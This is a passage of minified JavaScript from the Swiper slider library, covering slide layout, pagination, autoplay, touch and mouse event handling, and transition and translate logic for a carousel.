Swiper(this,A)});cM.container[0].swiper=cM,cM.container.data("swiper",cM),cM.classNames.push("swiper-container-"+cM.params.direction),cM.params.freeMode&&cM.classNames.push("swiper-container-free-mode"),cM.support.flexbox||(cM.classNames.push("swiper-container-no-flexbox"),cM.params.slidesPerColumn=1),(cM.params.parallax||cM.params.watchSlidesVisibility)&&(cM.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(cM.params.effect)>=0&&(cM.support.transforms3d?(cM.params.watchSlidesProgress=!0,cM.classNames.push("swiper-container-3d")):cM.params.effect="slide"),"slide"!==cM.params.effect&&cM.classNames.push("swiper-container-"+cM.params.effect),"cube"===cM.params.effect&&(cM.params.resistanceRatio=0,cM.params.slidesPerView=1,cM.params.slidesPerColumn=1,cM.params.slidesPerGroup=1,cM.params.centeredSlides=!1,cM.params.spaceBetween=0,cM.params.virtualTranslate=!0,cM.params.setWrapperSize=!1),"fade"===cM.params.effect&&(cM.params.slidesPerView=1,cM.params.slidesPerColumn=1,cM.params.slidesPerGroup=1,cM.params.watchSlidesProgress=!0,cM.params.spaceBetween=0,cM.params.virtualTranslate=!0),cM.params.grabCursor&&cM.support.touch&&(cM.params.grabCursor=!1),cM.wrapper=cM.container.children("."+cM.params.wrapperClass),cM.params.pagination&&(cM.paginationContainer=fA(cM.params.pagination),cM.params.paginationClickable&&cM.paginationContainer.addClass("swiper-pagination-clickable")),cM.rtl=e()&&("rtl"===cM.container[0].dir.toLowerCase()||"rtl"===cM.container.css("direction")),cM.rtl&&cM.classNames.push("swiper-container-rtl"),cM.rtl&&(cM.wrongRTL="-webkit-box"===cM.wrapper.css("display")),cM.params.slidesPerColumn>1&&cM.classNames.push("swiper-container-multirow"),cM.device.android&&cM.classNames.push("swiper-container-android"),cM.container.addClass(cM.classNames.join(" ")),cM.translate=0,cM.progress=0,cM.velocity=0,cM.lockSwipeToNext=function(){cM.params.allowSwipeToNext=!1},cM.lockSwipeToPrev=function(){cM.params.allowSwipeToPrev=!1},cM.lockSwipes=function(){cM.params.allowSwipeToNext=cM.params.allowSwipeToPrev=!1},cM.unlockSwipeToNext=function(){cM.params.allowSwipeToNext=!0},cM.unlockSwipeToPrev=function(){cM.params.allowSwipeToPrev=!0},cM.unlockSwipes=function(){cM.params.allowSwipeToNext=cM.params.allowSwipeToPrev=!0},cM.params.grabCursor&&(cM.container[0].style.cursor="move",cM.container[0].style.cursor="-webkit-grab",cM.container[0].style.cursor="-moz-grab",cM.container[0].style.cursor="grab"),cM.imagesToLoad=[],cM.imagesLoaded=0,cM.loadImage=function(f,A,e,B){function c(){B&&B()}var H;f.complete&&e?c():A?(H=new Image,H.onload=c,H.onerror=c,H.src=A):c()},cM.preloadImages=function(){function f(){"undefined"!=typeof cM&&null!==cM&&(void 0!==cM.imagesLoaded&&cM.imagesLoaded++,cM.imagesLoaded===cM.imagesToLoad.length&&(cM.params.updateOnImagesReady&&cM.update(),cM.emit("onImagesReady",cM)))}cM.imagesToLoad=cM.container.find("img");for(var A=0;A<cM.imagesToLoad.length;A++)cM.loadImage(cM.imagesToLoad[A],cM.imagesToLoad[A].currentSrc||cM.imagesToLoad[A].getAttribute("src"),!0,f)},cM.autoplayTimeoutId=void 0,cM.autoplaying=!1,cM.autoplayPaused=!1,cM.startAutoplay=function(){return"undefined"!=typeof cM.autoplayTimeoutId?!1:cM.params.autoplay?cM.autoplaying?!1:(cM.autoplaying=!0,cM.emit("onAutoplayStart",cM),void B()):!1},cM.stopAutoplay=function(){cM.autoplayTimeoutId&&(cM.autoplayTimeoutId&&clearTimeout(cM.autoplayTimeoutId),cM.autoplaying=!1,cM.autoplayTimeoutId=void 0,cM.emit("onAutoplayStop",cM))},cM.pauseAutoplay=function(f){cM.autoplayPaused||(cM.autoplayTimeoutId&&clearTimeout(cM.autoplayTimeoutId),cM.autoplayPaused=!0,0===f?(cM.autoplayPaused=!1,B()):cM.wrapper.transitionEnd(function(){cM.autoplayPaused=!1,cM.autoplaying?B():cM.stopAutoplay()}))},cM.minTranslate=function(){return-cM.snapGrid[0]},cM.maxTranslate=function(){return-cM.snapGrid[cM.snapGrid.length-1]},cM.updateContainerSize=function(){cM.width=cM.container[0].clientWidth,cM.height=cM.container[0].clientHeight,cM.size=e()?cM.width:cM.height},cM.updateSlidesSize=function(){cM.slides=cM.wrapper.children("."+cM.params.slideClass),cM.snapGrid=[],cM.slidesGrid=[],cM.slidesSizesGrid=[];var f,A=cM.params.spaceBetween,B=0,c=0,H=0;"string"==typeof A&&A.indexOf("%")>=0&&(A=parseFloat(A.replace("%",""))/100*cM.size),cM.virtualSize=-A,cM.slides.css(cM.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var d;cM.params.slidesPerColumn>1&&(d=Math.floor(cM.slides.length/cM.params.slidesPerColumn)===cM.slides.length/cM.params.slidesPerColumn?cM.slides.length:Math.ceil(cM.slides.length/cM.params.slidesPerColumn)*cM.params.slidesPerColumn);var R;for(f=0;f<cM.slides.length;f++){R=0;var a=cM.slides.eq(f);if(cM.params.slidesPerColumn>1){var j,eD,eE,aB,fA=cM.params.slidesPerColumn;"column"===cM.params.slidesPerColumnFill?(eD=Math.floor(f/fA),eE=f-eD*fA,j=eD+eE*d/fA,a.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})):(aB=d/fA,eE=Math.floor(f/aB),eD=f-eE*aB),a.css({"margin-top":0!==eE&&cM.params.spaceBetween&&cM.params.spaceBetween+"px"}).attr("data-swiper-column",eD).attr("data-swiper-row",eE)}"none"!==a.css("display")&&("auto"===cM.params.slidesPerView?R=e()?a.outerWidth(!0):a.outerHeight(!0):(R=(cM.size-(cM.params.slidesPerView-1)*A)/cM.params.slidesPerView,e()?cM.slides[f].style.width=R+"px":cM.slides[f].style.height=R+"px"),cM.slides[f].swiperSlideSize=R,cM.slidesSizesGrid.push(R),cM.params.centeredSlides?(B=B+R/2+c/2+A,0===f&&(B=B-cM.size/2-A),Math.abs(B)<.001&&(B=0),H%cM.params.slidesPerGroup===0&&cM.snapGrid.push(B),cM.slidesGrid.push(B)):(H%cM.params.slidesPerGroup===0&&cM.snapGrid.push(B),cM.slidesGrid.push(B),B=B+R+A),cM.virtualSize+=R+A,c=R,H++)}cM.virtualSize=Math.max(cM.virtualSize,cM.size);var eV;if(cM.rtl&&cM.wrongRTL&&("slide"===cM.params.effect||"coverflow"===cM.params.effect)&&cM.wrapper.css({width:cM.virtualSize+cM.params.spaceBetween+"px"}),(!cM.support.flexbox||cM.params.setWrapperSize)&&cM.wrapper.css(e()?{width:cM.virtualSize+cM.params.spaceBetween+"px"}:{height:cM.virtualSize+cM.params.spaceBetween+"px"}),cM.params.slidesPerColumn>1&&(cM.virtualSize=(R+cM.params.spaceBetween)*d,cM.virtualSize=Math.ceil(cM.virtualSize/cM.params.slidesPerColumn)-cM.params.spaceBetween,cM.wrapper.css({width:cM.virtualSize+cM.params.spaceBetween+"px"}),cM.params.centeredSlides)){for(eV=[],f=0;f<cM.snapGrid.length;f++)cM.snapGrid[f]<cM.virtualSize+cM.snapGrid[0]&&eV.push(cM.snapGrid[f]);cM.snapGrid=eV}if(!cM.params.centeredSlides){for(eV=[],f=0;f<cM.snapGrid.length;f++)cM.snapGrid[f]<=cM.virtualSize-cM.size&&eV.push(cM.snapGrid[f]);cM.snapGrid=eV,Math.floor(cM.virtualSize-cM.size)>Math.floor(cM.snapGrid[cM.snapGrid.length-1])&&cM.snapGrid.push(cM.virtualSize-cM.size)}0===cM.snapGrid.length&&(cM.snapGrid=[0]),0!==cM.params.spaceBetween&&cM.slides.css(e()?cM.rtl?{marginLeft:A+"px"}:{marginRight:A+"px"}:{marginBottom:A+"px"}),cM.params.watchSlidesProgress&&cM.updateSlidesOffset()},cM.updateSlidesOffset=function(){for(var f=0;f<cM.slides.length;f++)cM.slides[f].swiperSlideOffset=e()?cM.slides[f].offsetLeft:cM.slides[f].offsetTop},cM.updateSlidesProgress=function(f){if("undefined"==typeof f&&(f=cM.translate||0),0!==cM.slides.length){"undefined"==typeof cM.slides[0].swiperSlideOffset&&cM.updateSlidesOffset();var A=cM.params.centeredSlides?-f+cM.size/2:-f;cM.rtl&&(A=cM.params.centeredSlides?f-cM.size/2:f);{cM.container[0].getBoundingClientRect(),e()?"left":"top",e()?"right":"bottom"}cM.slides.removeClass(cM.params.slideVisibleClass);for(var B=0;B<cM.slides.length;B++){var c=cM.slides[B],H=cM.params.centeredSlides===!0?c.swiperSlideSize/2:0,d=(A-c.swiperSlideOffset-H)/(c.swiperSlideSize+cM.params.spaceBetween);if(cM.params.watchSlidesVisibility){var R=-(A-c.swiperSlideOffset-H),a=R+cM.slidesSizesGrid[B],j=R>=0&&R<cM.size||a>0&&a<=cM.size||0>=R&&a>=cM.size;j&&cM.slides.eq(B).addClass(cM.params.slideVisibleClass)}c.progress=cM.rtl?-d:d}}},cM.updateProgress=function(f){"undefined"==typeof f&&(f=cM.translate||0);var A=cM.maxTranslate()-cM.minTranslate();0===A?(cM.progress=0,cM.isBeginning=cM.isEnd=!0):(cM.progress=(f-cM.minTranslate())/A,cM.isBeginning=cM.progress<=0,cM.isEnd=cM.progress>=1),cM.isBeginning&&cM.emit("onReachBeginning",cM),cM.isEnd&&cM.emit("onReachEnd",cM),cM.params.watchSlidesProgress&&cM.updateSlidesProgress(f),cM.emit("onProgress",cM,cM.progress)},cM.updateActiveIndex=function(){var f,A,e,B=cM.rtl?cM.translate:-cM.translate;for(A=0;A<cM.slidesGrid.length;A++)"undefined"!=typeof cM.slidesGrid[A+1]?B>=cM.slidesGrid[A]&&B<cM.slidesGrid[A+1]-(cM.slidesGrid[A+1]-cM.slidesGrid[A])/2?f=A:B>=cM.slidesGrid[A]&&B<cM.slidesGrid[A+1]&&(f=A+1):B>=cM.slidesGrid[A]&&(f=A);(0>f||"undefined"==typeof f)&&(f=0),e=Math.floor(f/cM.params.slidesPerGroup),e>=cM.snapGrid.length&&(e=cM.snapGrid.length-1),f!==cM.activeIndex&&(cM.snapIndex=e,cM.previousIndex=cM.activeIndex,cM.activeIndex=f,cM.updateClasses())},cM.updateClasses=function(){cM.slides.removeClass(cM.params.slideActiveClass+" "+cM.params.slideNextClass+" "+cM.params.slidePrevClass);var f=cM.slides.eq(cM.activeIndex);if(f.addClass(cM.params.slideActiveClass),f.next("."+cM.params.slideClass).addClass(cM.params.slideNextClass),f.prev("."+cM.params.slideClass).addClass(cM.params.slidePrevClass),cM.bullets&&cM.bullets.length>0){cM.bullets.removeClass(cM.params.bulletActiveClass);var A;cM.params.loop?(A=Math.ceil(cM.activeIndex-cM.loopedSlides)/cM.params.slidesPerGroup,A>cM.slides.length-1-2*cM.loopedSlides&&(A-=cM.slides.length-2*cM.loopedSlides),A>cM.bullets.length-1&&(A-=cM.bullets.length)):A="undefined"!=typeof cM.snapIndex?cM.snapIndex:cM.activeIndex||0,cM.paginationContainer.length>1?cM.bullets.each(function(){fA(this).index()===A&&fA(this).addClass(cM.params.bulletActiveClass)}):cM.bullets.eq(A).addClass(cM.params.bulletActiveClass)}cM.params.loop||(cM.params.prevButton&&(cM.isBeginning?(fA(cM.params.prevButton).addClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.disable(fA(cM.params.prevButton))):(fA(cM.params.prevButton).removeClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.enable(fA(cM.params.prevButton)))),cM.params.nextButton&&(cM.isEnd?(fA(cM.params.nextButton).addClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.disable(fA(cM.params.nextButton))):(fA(cM.params.nextButton).removeClass(cM.params.buttonDisabledClass),cM.params.a11y&&cM.a11y&&cM.a11y.enable(fA(cM.params.nextButton)))))},cM.updatePagination=function(){if(cM.params.pagination&&cM.paginationContainer&&cM.paginationContainer.length>0){for(var f="",A=cM.params.loop?Math.ceil((cM.slides.length-2*cM.loopedSlides)/cM.params.slidesPerGroup):cM.snapGrid.length,e=0;A>e;e++)f+=cM.params.paginationBulletRender?cM.params.paginationBulletRender(e,cM.params.bulletClass):'<span class="'+cM.params.bulletClass+'"></span>';cM.paginationContainer.html(f),cM.bullets=cM.paginationContainer.find("."+cM.params.bulletClass)}},cM.update=function(f){function A(){B=Math.min(Math.max(cM.translate,cM.maxTranslate()),cM.minTranslate()),cM.setWrapperTranslate(B),cM.updateActiveIndex(),cM.updateClasses()}if(cM.updateContainerSize(),cM.updateSlidesSize(),cM.updateProgress(),cM.updatePagination(),cM.updateClasses(),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.set(),f){var e,B;cM.params.freeMode?A():(e="auto"===cM.params.slidesPerView&&cM.isEnd&&!cM.params.centeredSlides?cM.slideTo(cM.slides.length-1,0,!1,!0):cM.slideTo(cM.activeIndex,0,!1,!0),e||A())}},cM.onResize=function(){if(cM.updateContainerSize(),cM.updateSlidesSize(),cM.updateProgress(),("auto"===cM.params.slidesPerView||cM.params.freeMode)&&cM.updatePagination(),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.set(),cM.params.freeMode){var f=Math.min(Math.max(cM.translate,cM.maxTranslate()),cM.minTranslate());cM.setWrapperTranslate(f),cM.updateActiveIndex(),cM.updateClasses()}else cM.updateClasses(),"auto"===cM.params.slidesPerView&&cM.isEnd&&!cM.params.centeredSlides?cM.slideTo(cM.slides.length-1,0,!1,!0):cM.slideTo(cM.activeIndex,0,!1,!0)};var eV=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?eV=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(eV=["MSPointerDown","MSPointerMove","MSPointerUp"]),cM.touchEvents={start:cM.support.touch||!cM.params.simulateTouch?"touchstart":eV[0],move:cM.support.touch||!cM.params.simulateTouch?"touchmove":eV[1],end:cM.support.touch||!cM.params.simulateTouch?"touchend":eV[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===cM.params.touchEventsTarget?cM.container:cM.wrapper).addClass("swiper-wp8-"+cM.params.direction),cM.initEvents=function(f){var e=f?"off":"on",B=f?"removeEventListener":"addEventListener",c="container"===cM.params.touchEventsTarget?cM.container[0]:cM.wrapper[0],H=cM.support.touch?c:document,d=cM.params.nested?!0:!1;cM.browser.ie?(c[B](cM.touchEvents.start,cM.onTouchStart,!1),H[B](cM.touchEvents.move,cM.onTouchMove,d),H[B](cM.touchEvents.end,cM.onTouchEnd,!1)):(cM.support.touch&&(c[B](cM.touchEvents.start,cM.onTouchStart,!1),c[B](cM.touchEvents.move,cM.onTouchMove,d),c[B](cM.touchEvents.end,cM.onTouchEnd,!1)),!A.simulateTouch||cM.device.ios||cM.device.android||(c[B]("mousedown",cM.onTouchStart,!1),H[B]("mousemove",cM.onTouchMove,d),H[B]("mouseup",cM.onTouchEnd,!1))),window[B]("resize",cM.onResize),cM.params.nextButton&&(fA(cM.params.nextButton)[e]("click",cM.onClickNext),cM.params.a11y&&cM.a11y&&fA(cM.params.nextButton)[e]("keydown",cM.a11y.onEnterKey)),cM.params.prevButton&&(fA(cM.params.prevButton)[e]("click",cM.onClickPrev),cM.params.a11y&&cM.a11y&&fA(cM.params.prevButton)[e]("keydown",cM.a11y.onEnterKey)),cM.params.pagination&&cM.params.paginationClickable&&fA(cM.paginationContainer)[e]("click","."+cM.params.bulletClass,cM.onClickIndex),(cM.params.preventClicks||cM.params.preventClicksPropagation)&&c[B]("click",cM.preventClicks,!0)},cM.attachEvents=function(){cM.initEvents()},cM.detachEvents=function(){cM.initEvents(!0)},cM.allowClick=!0,cM.preventClicks=function(f){cM.allowClick||(cM.params.preventClicks&&f.preventDefault(),cM.params.preventClicksPropagation&&(f.stopPropagation(),f.stopImmediatePropagation()))},cM.onClickNext=function(f){f.preventDefault(),cM.slideNext()},cM.onClickPrev=function(f){f.preventDefault(),cM.slidePrev()},cM.onClickIndex=function(f){f.preventDefault();var A=fA(this).index()*cM.params.slidesPerGroup;cM.params.loop&&(A+=cM.loopedSlides),cM.slideTo(A)},cM.updateClickedSlide=function(f){var A=c(f,"."+cM.params.slideClass);if(!A)return cM.clickedSlide=void 0,void(cM.clickedIndex=void 0);if(cM.clickedSlide=A,cM.clickedIndex=fA(A).index(),cM.params.slideToClickedSlide&&void 0!==cM.clickedIndex&&cM.clickedIndex!==cM.activeIndex){var e,B=cM.clickedIndex;if(cM.params.loop)if(e=fA(cM.clickedSlide).attr("data-swiper-slide-index"),B>cM.slides.length-cM.params.slidesPerView)cM.fixLoop(),B=cM.wrapper.children("."+cM.params.slideClass+'[data-swiper-slide-index="'+e+'"]').eq(0).index(),setTimeout(function(){cM.slideTo(B)},0);else if(B<cM.params.slidesPerView-1){cM.fixLoop();var H=cM.wrapper.children("."+cM.params.slideClass+'[data-swiper-slide-index="'+e+'"]');B=H.eq(H.length-1).index(),setTimeout(function(){cM.slideTo(B)},0)}else cM.slideTo(B);else cM.slideTo(B)}};var dQ,dX,fT,eg,b,L,g,ff,K,eU="input, select, textarea, button",ca=Date.now(),eX=[];cM.animating=!1,cM.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var bL,gj;if(cM.onTouchStart=function(f){if(f.originalEvent&&(f=f.originalEvent),bL="touchstart"===f.type,bL||!("which"in f)||3!==f.which){if(cM.params.noSwiping&&c(f,"."+cM.params.noSwipingClass))return void(cM.allowClick=!0);if(!cM.params.swipeHandler||c(f,cM.params.swipeHandler)){if(dQ=!0,dX=!1,eg=void 0,gj=void 0,cM.touches.startX=cM.touches.currentX="touchstart"===f.type?f.targetTouches[0].pageX:f.pageX,cM.touches.startY=cM.touches.currentY="touchstart"===f.type?f.targetTouches[0].pageY:f.pageY,fT=Date.now(),cM.allowClick=!0,cM.updateContainerSize(),cM.swipeDirection=void 0,cM.params.threshold>0&&(g=!1),"touchstart"!==f.type){var A=!0;fA(f.target).is(eU)&&(A=!1),document.activeElement&&fA(document.activeElement).is(eU)&&document.activeElement.blur(),A&&f.preventDefault()}cM.emit("onTouchStart",cM,f)}}},cM.onTouchMove=function(f){if(f.originalEvent&&(f=f.originalEvent),!(bL&&"mousemove"===f.type||f.preventedByNestedSwiper)){if(cM.params.onlyExternal)return dX=!0,void(cM.allowClick=!1);if(bL&&document.activeElement&&f.target===document.activeElement&&fA(f.target).is(eU))return dX=!0,void(cM.allowClick=!1);if(cM.emit("onTouchMove",cM,f),!(f.targetTouches&&f.targetTouches.length>1)){if(cM.touches.currentX="touchmove"===f.type?f.targetTouches[0].pageX:f.pageX,cM.touches.currentY="touchmove"===f.type?f.targetTouches[0].pageY:f.pageY,"undefined"==typeof eg){var B=180*Math.atan2(Math.abs(cM.touches.currentY-cM.touches.startY),Math.abs(cM.touches.currentX-cM.touches.startX))/Math.PI;eg=e()?B>cM.params.touchAngle:90-B>cM.params.touchAngle}if(eg&&cM.emit("onTouchMoveOpposite",cM,f),"undefined"==typeof gj&&cM.browser.ieTouch&&(cM.touches.currentX!==cM.touches.startX||cM.touches.currentY!==cM.touches.startY)&&(gj=!0),dQ){if(eg)return void(dQ=!1);if(gj||!cM.browser.ieTouch){cM.allowClick=!1,cM.emit("onSliderMove",cM,f),f.preventDefault(),cM.params.touchMoveStopPropagation&&!cM.params.nested&&f.stopPropagation(),dX||(A.loop&&cM.fixLoop(),L=cM.getWrapperTranslate(),cM.setWrapperTransition(0),cM.animating&&cM.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),cM.params.autoplay&&cM.autoplaying&&(cM.params.autoplayDisableOnInteraction?cM.stopAutoplay():cM.pauseAutoplay()),K=!1,cM.params.grabCursor&&(cM.container[0].style.cursor="move",cM.container[0].style.cursor="-webkit-grabbing",cM.container[0].style.cursor="-moz-grabbin",cM.container[0].style.cursor="grabbing")),dX=!0;var c=cM.touches.diff=e()?cM.touches.currentX-cM.touches.startX:cM.touches.currentY-cM.touches.startY;c*=cM.params.touchRatio,cM.rtl&&(c=-c),cM.swipeDirection=c>0?"prev":"next",b=c+L;var H=!0;if(c>0&&b>cM.minTranslate()?(H=!1,cM.params.resistance&&(b=cM.minTranslate()-1+Math.pow(-cM.minTranslate()+L+c,cM.params.resistanceRatio))):0>c&&b<cM.maxTranslate()&&(H=!1,cM.params.resistance&&(b=cM.maxTranslate()+1-Math.pow(cM.maxTranslate()-L-c,cM.params.resistanceRatio))),H&&(f.preventedByNestedSwiper=!0),!cM.params.allowSwipeToNext&&"next"===cM.swipeDirection&&L>b&&(b=L),!cM.params.allowSwipeToPrev&&"prev"===cM.swipeDirection&&b>L&&(b=L),cM.params.followFinger){if(cM.params.threshold>0){if(!(Math.abs(c)>cM.params.threshold||g))return void(b=L);if(!g)return g=!0,cM.touches.startX=cM.touches.currentX,cM.touches.startY=cM.touches.currentY,b=L,void(cM.touches.diff=e()?cM.touches.currentX-cM.touches.startX:cM.touches.currentY-cM.touches.startY)}(cM.params.freeMode||cM.params.watchSlidesProgress)&&cM.updateActiveIndex(),cM.params.freeMode&&(0===eX.length&&eX.push({position:cM.touches[e()?"startX":"startY"],time:fT}),eX.push({position:cM.touches[e()?"currentX":"currentY"],time:(new Date).getTime()})),cM.updateProgress(b),cM.setWrapperTranslate(b)}}}}}},cM.onTouchEnd=function(f){if(f.originalEvent&&(f=f.originalEvent),cM.emit("onTouchEnd",cM,f),dQ){cM.params.grabCursor&&dX&&dQ&&(cM.container[0].style.cursor="move",cM.container[0].style.cursor="-webkit-grab",cM.container[0].style.cursor="-moz-grab",cM.container[0].style.cursor="grab");var A=Date.now(),e=A-fT;if(cM.allowClick&&(cM.updateClickedSlide(f),cM.emit("onTap",cM,f),300>e&&A-ca>300&&(ff&&clearTimeout(ff),ff=setTimeout(function(){cM&&(cM.params.paginationHide&&cM.paginationContainer.length>0&&!fA(f.target).hasClass(cM.params.bulletClass)&&cM.paginationContainer.toggleClass(cM.params.paginationHiddenClass),cM.emit("onClick",cM,f))},300)),300>e&&300>A-ca&&(ff&&clearTimeout(ff),cM.emit("onDoubleTap",cM,f))),ca=Date.now(),setTimeout(function(){cM&&cM.allowClick&&(cM.allowClick=!0)},0),!dQ||!dX||!cM.swipeDirection||0===cM.touches.diff||b===L)return void(dQ=dX=!1);dQ=dX=!1;var B;if(B=cM.params.followFinger?cM.rtl?cM.translate:-cM.translate:-b,cM.params.freeMode){if(B<-cM.minTranslate())return void cM.slideTo(cM.activeIndex);if(B>-cM.maxTranslate())return void cM.slideTo(cM.slides.length-1);if(cM.params.freeModeMomentum){if(eX.length>1){var c=eX.pop(),H=eX.pop(),d=c.position-H.position,R=c.time-H.time;cM.velocity=d/R,cM.velocity=cM.velocity/2,Math.abs(cM.velocity)<.02&&(cM.velocity=0),(R>150||(new Date).getTime()-c.time>300)&&(cM.velocity=0)}else cM.velocity=0;eX.length=0;var a=1e3*cM.params.freeModeMomentumRatio,j=cM.velocity*a,eD=cM.translate+j;cM.rtl&&(eD=-eD);var eE,aB=!1,eV=20*Math.abs(cM.velocity)*cM.params.freeModeMomentumBounceRatio;eD<cM.maxTranslate()&&(cM.params.freeModeMomentumBounce?(eD+cM.maxTranslate()<-eV&&(eD=cM.maxTranslate()-eV),eE=cM.maxTranslate(),aB=!0,K=!0):eD=cM.maxTranslate()),eD>cM.minTranslate()&&(cM.params.freeModeMomentumBounce?(eD-cM.minTranslate()>eV&&(eD=cM.minTranslate()+eV),eE=cM.minTranslate(),aB=!0,K=!0):eD=cM.minTranslate()),0!==cM.velocity&&(a=Math.abs(cM.rtl?(-eD-cM.translate)/cM.velocity:(eD-cM.translate)/cM.velocity)),cM.params.freeModeMomentumBounce&&aB?(cM.updateProgress(eE),cM.setWrapperTransition(a),cM.setWrapperTranslate(eD),cM.onTransitionStart(),cM.animating=!0,cM.wrapper.transitionEnd(function(){K&&(cM.emit("onMomentumBounce",cM),cM.setWrapperTransition(cM.params.speed),cM.setWrapperTranslate(eE),cM.wrapper.transitionEnd(function(){cM.onTransitionEnd()}))})):cM.velocity?(cM.updateProgress(eD),cM.setWrapperTransition(a),cM.setWrapperTranslate(eD),cM.onTransitionStart(),cM.animating||(cM.animating=!0,cM.wrapper.transitionEnd(function(){cM.onTransitionEnd()}))):cM.updateProgress(eD),cM.updateActiveIndex()}return void((!cM.params.freeModeMomentum||e>=cM.params.longSwipesMs)&&(cM.updateProgress(),cM.updateActiveIndex()))}var eg,g=0,eU=cM.slidesSizesGrid[0];for(eg=0;eg<cM.slidesGrid.length;eg+=cM.params.slidesPerGroup)"undefined"!=typeof cM.slidesGrid[eg+cM.params.slidesPerGroup]?B>=cM.slidesGrid[eg]&&B<cM.slidesGrid[eg+cM.params.slidesPerGroup]&&(g=eg,eU=cM.slidesGrid[eg+cM.params.slidesPerGroup]-cM.slidesGrid[eg]):B>=cM.slidesGrid[eg]&&(g=eg,eU=cM.slidesGrid[cM.slidesGrid.length-1]-cM.slidesGrid[cM.slidesGrid.length-2]);var bL=(B-cM.slidesGrid[g])/eU;if(e>cM.params.longSwipesMs){if(!cM.params.longSwipes)return void cM.slideTo(cM.activeIndex);"next"===cM.swipeDirection&&cM.slideTo(bL>=cM.params.longSwipesRatio?g+cM.params.slidesPerGroup:g),"prev"===cM.swipeDirection&&cM.slideTo(bL>1-cM.params.longSwipesRatio?g+cM.params.slidesPerGroup:g)}else{if(!cM.params.shortSwipes)return void cM.slideTo(cM.activeIndex);"next"===cM.swipeDirection&&cM.slideTo(g+cM.params.slidesPerGroup),"prev"===cM.swipeDirection&&cM.slideTo(g)}}},cM._slideTo=function(f,A){return cM.slideTo(f,A,!0,!0)},cM.slideTo=function(f,A,B,c){"undefined"==typeof B&&(B=!0),"undefined"==typeof f&&(f=0),0>f&&(f=0),cM.snapIndex=Math.floor(f/cM.params.slidesPerGroup),cM.snapIndex>=cM.snapGrid.length&&(cM.snapIndex=cM.snapGrid.length-1);var H=-cM.snapGrid[cM.snapIndex];cM.params.autoplay&&cM.autoplaying&&(c||!cM.params.autoplayDisableOnInteraction?cM.pauseAutoplay(A):cM.stopAutoplay()),cM.updateProgress(H);for(var d=0;d<cM.slidesGrid.length;d++)-H>=cM.slidesGrid[d]&&(f=d);if("undefined"==typeof A&&(A=cM.params.speed),cM.previousIndex=cM.activeIndex||0,cM.activeIndex=f,H===cM.translate)return cM.updateClasses(),!1;cM.onTransitionStart(B);e()?H:0,e()?0:H;return 0===A?(cM.setWrapperTransition(0),cM.setWrapperTranslate(H),cM.onTransitionEnd(B)):(cM.setWrapperTransition(A),cM.setWrapperTranslate(H),cM.animating||(cM.animating=!0,cM.wrapper.transitionEnd(function(){cM.onTransitionEnd(B)}))),cM.updateClasses(),!0},cM.onTransitionStart=function(f){"undefined"==typeof f&&(f=!0),cM.lazy&&cM.lazy.onTransitionStart(),f&&(cM.emit("onTransitionStart",cM),cM.activeIndex!==cM.previousIndex&&cM.emit("onSlideChangeStart",cM))},cM.onTransitionEnd=function(f){cM.animating=!1,cM.setWrapperTransition(0),"undefined"==typeof f&&(f=!0),cM.lazy&&cM.lazy.onTransitionEnd(),f&&(cM.emit("onTransitionEnd",cM),cM.activeIndex!==cM.previousIndex&&cM.emit("onSlideChangeEnd",cM)),cM.params.hashnav&&cM.hashnav&&cM.hashnav.setHash()},cM.slideNext=function(f,A,e){if(cM.params.loop){if(cM.animating)return!1;cM.fixLoop();{cM.container[0].clientLeft}return cM.slideTo(cM.activeIndex+cM.params.slidesPerGroup,A,f,e)}return cM.slideTo(cM.activeIndex+cM.params.slidesPerGroup,A,f,e)},cM._slideNext=function(f){return cM.slideNext(!0,f,!0)},cM.slidePrev=function(f,A,e){if(cM.params.loop){if(cM.animating)return!1;cM.fixLoop();{cM.container[0].clientLeft}return cM.slideTo(cM.activeIndex-1,A,f,e)}return cM.slideTo(cM.activeIndex-1,A,f,e)},cM._slidePrev=function(f){return cM.slidePrev(!0,f,!0)},cM.slideReset=function(f,A){return cM.slideTo(cM.activeIndex,A,f)},cM.setWrapperTransition=function(f,A){cM.wrapper.transition(f),"slide"!==cM.params.effect&&cM.effects[cM.params.effect]&&cM.effects[cM.params.effect].setTransition(f),cM.params.parallax&&cM.parallax&&cM.parallax.setTransition(f),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.setTransition(f),cM.params.control&&cM.controller&&cM.controller.setTransition(f,A),cM.emit("onSetTransition",cM,f)},cM.setWrapperTranslate=function(f,A,B){var c=0,H=0,d=0;e()?c=cM.rtl?-f:f:H=f,cM.params.virtualTranslate||cM.wrapper.transform(cM.support.transforms3d?"translate3d("+c+"px, "+H+"px, "+d+"px)":"translate("+c+"px, "+H+"px)"),cM.translate=e()?c:H,A&&cM.updateActiveIndex(),"slide"!==cM.params.effect&&cM.effects[cM.params.effect]&&cM.effects[cM.params.effect].setTranslate(cM.translate),cM.params.parallax&&cM.parallax&&cM.parallax.setTranslate(cM.translate),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.setTranslate(cM.translate),cM.params.control&&cM.controller&&cM.controller.setTranslate(cM.translate,B),cM.emit("onSetTranslate",cM,cM.translate)},cM.getTranslate=function(f,A){var e,B,c,H;return"undefined"==typeof A&&(A="x"),cM.params.virtualTranslate?cM.rtl?-cM.translate:cM.translate:(c=window.getComputedStyle(f,null),window.WebKitCSSMatrix?H=new WebKitCSSMatrix("none"===c.webkitTransform?"":c.webkitTransform):(H=c.MozTransform||c.OTransform||c.MsTransform||c.msTransform||c.transform||c.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 